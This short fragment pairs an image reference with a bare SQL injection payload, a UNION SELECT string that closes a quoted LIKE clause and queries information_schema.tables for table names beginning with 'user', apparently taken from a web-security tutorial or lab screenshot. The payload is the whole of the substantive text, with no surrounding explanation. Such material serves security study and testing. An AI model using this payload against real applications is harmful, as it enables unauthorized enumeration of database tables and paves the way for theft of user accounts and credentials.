 %' and 1=0 union select null,
table_name from
information_schema.tables where
table_name like 'user%'#
 
